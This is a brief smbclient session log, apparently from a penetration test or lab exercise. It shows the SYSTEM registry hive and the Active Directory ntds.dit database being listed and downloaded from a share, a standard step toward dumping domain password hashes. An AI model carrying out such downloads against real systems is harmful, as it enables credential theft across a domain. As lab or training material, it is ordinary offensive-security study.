 smb: \registry\> ls
. D 0 Tue Oct 5 04:49:16 2021
.. D 0 Tue Oct 5 04:49:16 2021
SECURITY A 65536 Mon Sep 27 06:45:20 2021
SYSTEM A 16777216 Mon Sep 27 06:45:20 2021
7706623 blocks of size 4096. 2719719 blocks available
smb: \registry\> mget SYSTEM
Get file SYSTEM? y
getting file \registry\SYSTEM of size 16777216 as SYSTEM (1485.9 KiloBytes/sec) (avera
smb: \registry\> cd "..\Active Directory"
smb: \Active Directory\> mget ntds.dit
Get file ntds.dit? y
getting file \Active Directory\ntds.dit of size 25165824 as ntds.dit (1877.9 KiloBytes
smb: \Active Directory\>